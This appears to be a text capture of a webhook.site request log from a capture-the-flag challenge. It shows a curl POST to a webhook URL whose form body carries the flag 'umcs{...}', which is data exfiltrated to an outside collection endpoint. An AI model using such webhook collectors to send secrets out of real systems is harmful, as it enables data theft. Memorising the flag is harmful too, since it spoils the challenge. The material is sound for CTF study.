 Request Details & Headers
Permalink Raw content Copy as
POST https://webhook.site/88236e8b-9c6d-4343-8ac5-16a089804941
Host 104.214.185.119 Whois Shodan Netify Censys VirusTotal
Date 04/11/2025 9:49:53 AM (a few seconds ago)
Size 41 bytes
Time 0.000 sec
ID b553a600-0dfc-410d-9be3-767fceb70037
Note Add Note
content-type application/x-www-form-urlencoded
content-length 41
accept */*
user-agent curl/7.52.1
host webhook.site
Query strings
None
Form values
umcs{n1c3_j0b_ste4l1n (empty)
g_myh0p3_4nd_dr3am
s}
Request Content
Raw Content
Format JSON Word-Wrap Copy
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}